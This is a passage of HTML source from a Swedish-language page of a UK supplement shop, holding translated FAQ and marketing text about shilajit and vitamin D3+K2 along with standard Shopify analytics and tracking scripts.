(dairy, coconut, oat) and dissolve a dose of shilajit into it. You can add maple syrup or honey if you prefer a sweeter taste. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eStir it into your morning coffee or herbal tea!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eCoffee masks the flavour of shilajit very well and a dose added to your morning cup will add an extra boost for your day. ⁠\u003cbr\u003e⁠\u003cbr\u003eYou can also dissolve in plain hot water go course but just be sure to use filtered water to remove the chlorine. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cbr\u003eOn the whole, earthy flavours work well and also, hot chocolate is a great combo!\u0026nbsp;\u003cbr\u003e\u003cbr\u003eTry a few different ways and see what works for you.\u0026nbsp;":"Valet är ditt! Men här är 3 förslag:\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eSlå det på tungan! ⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eDet enklaste och snabbaste sättet att ta din shilajit är rakt på tungan. Låt bara en liten bit lösas upp på tungan. Ha kanske ett glas vatten redo då smaken är ganska stark. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eLägg till en uppvärmd mjölk som du väljer!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eVärm försiktigt lite mjölk (mejeri, kokos, havre) och lös upp en dos shilajit i den. Du kan lägga till lönnsirap eller honung om du föredrar en sötare smak. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eRör ner det i ditt morgonkaffe eller örtte!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eKaffe maskerar smaken av shilajit mycket väl och en dos som läggs till din morgonkopp kommer att ge en extra boost för din dag. ⁠\u003cbr\u003e⁠\u003cbr\u003eDu kan också lösa i vanligt hett vatten gå kurs men bara se till att använda filtrerat vatten för att ta bort klor. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cbr\u003ePå det hela taget fungerar jordnära smaker bra och dessutom är varm choklad en bra kombo!\u003cbr\u003e\u003cbr\u003eProva några olika sätt och se vad som fungerar för dig.","We now ship almost all of our products to the EU from within the EU (from our Swedish office) which avoids customs charges normally experienced when receiving goods from the UK.":"Vi skickar nu nästan alla våra produkter till EU inifrån EU (från vårt svenska kontor) vilket undviker tullavgifter som normalt uppstår vid mottagning av varor från Storbritannien.","The only product we are currently not sending from within the EU is the LipoC, although that is set to change mid December 2022.":"Den enda produkt vi för närvarande inte skickar inifrån EU är LipoC, även om det kommer att ändras i mitten av december 2022.","Which courier do you use for UK deliveries?":"Vilken kurir använder du för leveranser till Storbritannien?","We use Evri (formerly Hermes) for both our free 2-4 days tracked shipping and our 1-2 days tracked shipping.":"Vi använder Evri (tidigare Hermes) för både vår gratis 2-4 dagars spårade frakt och vår 1-2 dagars spårade frakt.","You will receive updates about your parcel and you can choose whether you would like it delivered to a neighbour or a safe place if you're not going to be in.":"Du kommer att få uppdateringar om ditt paket och du kan välja om du vill ha det levererat till en granne eller ett säkert ställe om du inte ska vara med.","Vitamin D3 \u0026amp; K2":"Vitamin D3 och K2","How is the Vitamin D3 + K2 made?":"Hur tillverkas vitamin D3 + K2?","Our D3 is extracted from lanolin. We source the lanolin from the wool shorn from living and healthy sheep.":"Vår D3 är extraherad från lanolin. Vi hämtar lanolin från ullen som klipps från levande och friska får.","The K2 (Mk-7) we use is made via submerged fermentation with a bacillus species with non-GMO Natto and olive oil as a carrier.":"K2 (Mk-7) vi använder görs via nedsänkt jäsning med en bacillus med icke-GMO Natto och olivolja som bärare.","Why is our Vitamin D3 + K2 not Vegan like the rest of our products?":"Varför är vår vitamin D3 + K2 inte vegan som resten av våra produkter?","Our product uses a form of Vitamin D (D3) which doesn't suit those following a vegan diet and lifestyle but has superior bioavailability to the plant-form (D2).":"Vår produkt använder en form av vitamin D (D3) som inte passar dem som följer en vegansk kost och livsstil men som har överlägsen biotillgänglighet jämfört med växtformen (D2).","We source the lanolin, from which the Vitamin D is extracted, from the wool shorn from living and healthy sheep. So it's suitable for Vegetarians, but not for Vegans.":"Vi hämtar lanolinet, från vilket vitamin D utvinns, från ullen som klipps från levande och friska får. Så det är lämpligt för vegetarianer, men inte för veganer.","What % of the K2 is Trans?":"Hur många % av K2 är Trans?","The K2 (MK-7) in our D3+K2 formula is 100% Trans\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eWhat does this mean and why is it important? \u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eLike most biological molecules, MK-7 can exist as geometric isomers that can occur in the cis, trans, and cis\/trans forms; however, only the all-trans form is biologically significant as it's this form that\u0026nbsp;sustains biological activity.":"K2 (MK-7) i vår D3+K2-formel är 100 % trans\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVad betyder detta och varför är det viktigt? \u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eLiksom de flesta biologiska molekyler kan MK-7 existera som geometriska isomerer som kan förekomma i cis-, trans- och cis\/trans-formerna; dock är det bara alltransformen som är biologiskt signifikant eftersom det är denna form som upprätthåller biologisk aktivitet.","How much Black seed oil is in your D3+K2?":"Hur mycket svart fröolja är det i din D3+K2?","Cold pressed, Organic black seed oil constitutes the majority of the oil at 21g per bottle compared with the mixed tocopherol oils at just 0.06g per bottle.":"Kallpressad, organisk svart fröolja utgör majoriteten av oljan med 21 g per flaska jämfört med de blandade tokoferololjorna på bara 0,06 g per flaska.","I have a real passion for guiding people in their journey towards better health. As a certified nutritional therapist (DipNT, mBANT), I am always on the lookout for the most effective and purest supplements to support my clients’ lifestyle and dietary improvements.  Whilst working directly with clients, I often felt that many supplements fell short; containing unnecessary fillers or preservatives, or not being in the most bioavailable form for our bodies to absorb effectively.  Sharing my extensive knowledge and passion for the health industry instinctively led to my role as CEO and Nutritionist at Nature Provides.  I am proud to say, we only supply the purest, most effective supplements that support your journey to optimal health.  Rachel Aceso, Nutritional Therapist \u0026 CEO":"Jag har en verklig passion för att vägleda människor på deras resa mot bättre hälsa. Som certifierad näringsterapeut (DipNT, mBANT) är jag alltid på jakt efter de mest effektiva och renaste kosttillskotten för att stödja mina klienters livsstils- och kostförbättringar. När jag arbetade direkt med klienter kände jag ofta att många kosttillskott inte höll måttet; de innehöll onödiga fyllnadsmedel eller konserveringsmedel, eller var inte i den mest biotillgängliga formen för att våra kroppar effektivt ska kunna absorbera dem. Att dela med mig av min omfattande kunskap och passion för hälsoindustrin ledde instinktivt till min roll som VD och näringsterapeut på Nature Provides. Jag är stolt över att kunna säga att vi endast levererar de renaste, mest effektiva kosttillskotten som stödjer din resa mot optimal hälsa. Rachel Aceso, Näringsterapeut \u0026 VD"}},{"name":"custom-resource-3wkh24dzfh","value":{"I have a real passion for guiding people in their journey towards better health.":"Jag har en brinnande passion för att vägleda människor på deras resa mot bättre hälsa.","As a certified nutritional therapist (DipNT, mBANT), I am always on the lookout for the most effective and purest supplements to support my clients’ lifestyle and dietary improvements.":"Som certifierad näringsterapeut (DipNT, mBANT) är jag alltid på jakt efter de renaste och mest effektiva kosttillskotten för att stödja mina klienters hälsa och välmående.","Sharing my extensive knowledge and passion for the health industry instinctively led to my role as CEO and Nutritionist at Nature Provides.":"Att dela mina passion och omfattande kunskap ledde naturligt till rollen som VD och näringsexpert på Nature Provides.","I am proud to say,":"Jag kan stolt säga","we only supply the purest,":"att vi endast levererar några av de renaste","most effective supplements":"och mest effektiva kosttillskotten på marknaden","that support your journey":"som stödjer din resa","to optimal health.":"mot optimal hälsa.","Nutritional Therapist \u0026 CEO":"Näringsterapeut \u0026 VD","Our production facilities comply with the highest standards in the industry, including ISO, GMP, FDA, HACCP, GFSI, and SALSA.":"Våra produktionsanläggningar uppfyller högsta standard i branschen, inklusive ISO, GMP, FDA, HACCP, GFSI och SALSA.","Meet the team":"Träffa vårt team","Whilst working directly with clients, I often felt that many supplements fell short; containing unnecessary fillers or preservatives, or not being in the most bioavailable form for our bodies to absorb effectively.":"När jag arbetade direkt med klienter blev jag än mer medveten om hur många kosttillskott som inte håller måttet; antingen är de proppade med onödiga och hälsovådliga fyllnads- och konserveringsmedel, eller också är de helt enkelt inte i en biotillgänglig form som våra kroppar effektivt kan absorbera."}}],
      template: "article",
    };
    var settings = null;
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bffeb-ee72-759f-be7c-818642a1002e/my-app-116/assets/sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bffeb-ee72-759f-be7c-818642a1002e/my-app-116/assets/sdk.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18895775,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18895775,storefrontBaseUrl: "https://natureprovides.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2375844213","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"615514305","configuration":"{\"app_embed\":\"true\",\"app_id\":\"6710e4aeddd69f2c1b6219f8\",\"widget_enabled\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4620ca7fdbc8e944f594be0b2b7fd12b","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608305345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BNKKEQGM49\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440729793","configuration":"{\"pixelCode\":\"CF2OIJ3C77UA6EUMEMA0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312901825","configuration":"{\"accountID\":\"18895775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3c72ff377e9d92ad2f15992c3c493e7f","type":"APP","apiClientId":5263155,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166461633","configuration":"{\"shopId\":\"9433\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"13140161","configuration":"{\"myshopifyDomain\":\"natureprovides.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"47743169","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking"},{"id":"47907009","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM on Success Page"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nature Provides","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"natureprovides.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/natureprovides.com\/sv"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://natureprovides.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"18895775","storefrontBaseUrl":"https:\/\/natureprovides.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":492551569601,"requestId":"68d33708-2b68-48a1-af02-33111013636c-1769685535"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18895775,
      theme_id: 161654309057,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18895775,"isMerchantRequest":null,"themeId":161654309057,"themeCityHash":"6893789365339633442","contentLanguage":"sv","currency":"GBP","eventMetadataId":"0a930b95-a042-464b-8380-c7e3606b06a7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":492551569601,"requestId":"68d33708-2b68-48a1-af02-33111013636c-1769685535","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//natureprovides.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://natureprovides.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="18895775"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="161654309057"
  data-theme-name="Sydney"
  data-theme-version="1.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://natureprovides.com/api/collect"
></script>
</head>

	<body data-scheme="light">
		<a
			class="skip-to-content-link button button--primary visually-hidden"
			href="#MainContent"
		>
			Skip to content
		</a>

		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21329569087681__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement"><style>
	.announcement-bar {
		background-color: #558175;
		color: #ffffff;
	}
</style>


<div class="announcement-bar" role="region" aria-label="Announcement" ><div class="announcement-bar__message"><div class="announcement-bar__text"><p>Vi <strong>levererar</strong> <strong>världen över</strong> | <strong>GRATIS</strong> spårbar leverans med UK Royal Mail på alla beställningar över £25 | <a href="/sv/pages/get-free-postage-and-a-free-jute-bag" title="Din gratis juteväska"><strong>GRATIS juteväska</strong></a> vid köp över £100</p></div>
		</div></div>


</div><div id="shopify-section-sections--21329569087681__header" class="shopify-section shopify-section-group-header-group shopify-section-header"><link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" media="all">
